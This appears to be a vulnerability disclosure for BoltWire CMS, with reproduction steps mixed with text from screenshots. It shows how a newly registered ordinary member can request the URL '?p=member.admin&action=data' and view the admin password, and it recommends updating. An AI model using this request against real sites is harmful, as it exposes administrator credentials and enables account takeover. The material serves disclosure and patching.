 README
To Fix
Update to the latest version of BoltWire CMS.
Steps to Reproduce:
1) Create a new member.
BoltWire
Private browsing
localhost/dev/index.php?p=action.register
WELCOME REGISTER SETUP? ADMIN
login | register | search | print
BoltWire
Welcome
Thank you for using
BoltWire!
Register
To register a new account, please enter a member id and password:
Member: user
Password: ●●●●●● REGISTER
2) Access the following URL: http://domain.com/folder/index.php?p=member.admin&action=data
Note: replace http://domain.com/folder/ with the address of the application to be tested.
3) As a result, you will be able to view the admin password.
BoltWire
Private browsing
localhost/dev/index.php?p=member.admin&action=data
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
Welcome
Thank you for using